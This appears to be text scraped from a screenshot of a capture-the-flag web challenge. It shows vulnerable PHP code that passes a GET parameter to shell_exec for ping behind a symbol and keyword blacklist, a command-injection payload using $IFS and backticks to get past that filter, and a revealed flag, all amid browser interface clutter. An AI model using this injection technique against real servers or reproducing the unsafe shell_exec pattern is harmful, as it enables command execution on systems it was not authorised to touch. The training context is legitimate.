 19bc3a4d-4437-46d5-97f9-8b3f2e2994a8.node4.buuoj.cn:81//?ip=127.0.0.1;cat$IFS$9`ls`
常用网址 京东商城 天猫 paoluz.pw 安全资料 CTF 电子书资源 论坛 百宝库 成都信息工程大学学... 大神的博客 网络
/?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
/?ip=
|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
die("fxck your symbol!");
} else if(preg_match("/ /", $ip)){
die("fxck your space!");
} else if(preg_match("/bash/", $ip)){
die("fxck your bash!");
} else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
die("fxck your flag!");
}
$a = shell_exec("ping -c 4 ".$ip);
echo "
";
print_r($a);
}
?>
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
搜索 HTML
<html>
<head></head>
<body>
/?ip=
<pre>
PING 127.0.0.1 (127.0.0.1): 56 data bytes
<!--?php $flag = "flag{19cd3890-d367-4832-9c49-5c22b6108f35}"; ?-->
/?ip=
<!--?php if(isset($_GET['ip'])){ $ip = $_GET['ip']; if(preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{1f}]|\-->
|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){ echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip,
$match); die("fxck your symbol!"); } else if(preg_match("/ /", $ip)){ die("fxck your space!"); } else if(preg_match("/bash/", $ip)){
die("fxck your bash!"); } else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){ die("fxck your flag!"); } $a = shell_exec("ping -c 4 ".$ip); echo "
html > body > pre